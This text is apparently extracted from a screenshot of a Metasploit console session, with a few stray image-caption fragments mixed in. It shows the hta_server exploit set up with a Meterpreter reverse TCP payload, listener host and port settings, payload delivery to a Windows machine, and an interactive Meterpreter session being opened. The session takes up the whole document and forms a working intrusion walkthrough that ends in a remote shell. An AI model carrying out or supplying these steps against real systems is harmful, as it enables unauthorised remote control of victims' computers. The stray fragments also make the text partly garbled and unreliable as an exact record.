 [*] Starting persistent handler(s)...
msf5 > use exploit/windows/misc/hta_server
msf5 exploit(windows/misc/hta_server) > set pyaload windows/meterpreter/reverse_tcp
pyaload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/misc/hta_server) > set srvhost 192.168.1.7
srvhost => 192.168.1.7
msf5 exploit(windows/misc/hta_server) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf5 exploit(windows/misc/hta_server) > set lport 4444
lport => 4444
fcg_exp.txt
msf5 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Using URL: http://192.168.1.7:8080/yW9Ex4.hta
[*] Server started.
msf5 exploit(windows/misc/hta_server) > [*] 192.168.1.4 hta_server - Delivering Payload
[*] Sending stage (176195 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.7:4444 -> 192.168.1.4:24743) at 2021-01-27 13:58:04 +0800
msf5 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
WHOAMIAn-
ony.ovpn
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WHOAMI\Liu Sir @ WHOAMI 192.168.1.7:4444 -> 192.168.1.4:24743 (192.168.1.4)
msf5 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1...
Python Script
meterpreter >